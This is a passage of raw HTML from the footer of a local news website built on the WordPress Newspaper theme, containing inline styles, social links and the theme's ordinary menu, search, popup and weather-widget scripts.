<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697810d533d12
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.9,75.1],"today_humidity":84,"today_wind_speed":[1.9,1.2],"today_min":[23.9,75.1],"today_max":[23.9,75.1],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1769472000,"day_name":"Tue","day_temp":[34,93],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[33,92],"owm_day_index":8},{"timestamp":1769644800,"day_name":"Thu","day_temp":[34,93],"owm_day_index":16},{"timestamp":1769731200,"day_name":"Fri","day_temp":[34,93],"owm_day_index":24},{"timestamp":1769817600,"day_name":"Sat","day_temp":[33,92],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 